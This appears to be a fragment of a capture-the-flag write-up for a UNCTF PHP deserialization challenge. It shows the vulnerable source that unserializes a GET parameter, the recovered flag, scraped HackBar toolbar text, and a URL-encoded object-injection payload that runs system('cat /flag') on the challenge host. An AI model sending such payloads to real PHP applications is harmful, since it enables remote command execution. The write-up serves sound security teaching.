 class Login
{
private $name;
public $code = " JUST FOR FUN";
public $key;
public function __construct($name="UNCTF"){
$this->name = $name;
}
public function show(){
echo $this->name.$this->code;
}
public function __destruct(){
if($this->code = '3.1415926'){
return $this->key->name;
}
}
}
if(isset($_GET['pop'])){
$a = unserialize($_GET[pop]);
}else{
$a = new Login();
$a->show();
}
UNCTF{1d93d74e-5017-45eb-a103-9287234dbcdb}
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 Lighthouse 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://36686239-0063-4b96-adbc-fdb800f22a21.node.yuzhian.com.cn/?pop=
O%3A5%3A%22Login%22%3A1%3A%7Bs%3A3%3A%22key%22%3BO%3A4%3A%22Exec%22%3A2%3A%7Bs%3A7%3A%22content%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A4%3A%22test%22%3BO%3A4%3A%22Exec%22%3A1
%3A%7Bs%3A7%3A%22content%22%3Bs%3A20%3A%22system%28%22cat+%2Fflag%22%29%3B%22%3B%7D%7D%7D%7D